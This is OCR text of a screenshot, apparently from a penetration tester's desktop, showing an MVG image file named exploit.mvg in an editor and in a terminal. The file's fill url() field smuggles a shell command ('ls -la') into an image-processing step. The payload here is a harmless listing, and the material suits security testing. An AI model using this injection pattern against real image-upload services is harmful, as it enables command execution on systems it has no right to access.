 Terminal
Pt
5:14
~/exploit.mvg - Sublime Text (UNREGISTERED)
OPEN FILES
exploit.mvg
exploit.mvg
1 push graphic-context
2 viewbox 0 0 640 480
3 fill 'url(https://localhost/image.jpg"|ls "-la)'
4 pop graphic-context
Line 4, Column 20
Tab Size: 4
Plain Text
pentest@notebook: ~
pentest@notebook:~$ ls
Área de Trabalho Downloads Imagens Música Vídeos
Documentos examples.desktop Modelos Público
pentest@notebook:~$ ls
Área de Trabalho Downloads exploit.mvg Modelos Público
Documentos examples.desktop Imagens Música Vídeos
pentest@notebook:~$ cat exploit.mvg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://localhost/image.jpg"|ls "-la)'
pop graphic-contextpentest@notebook:~$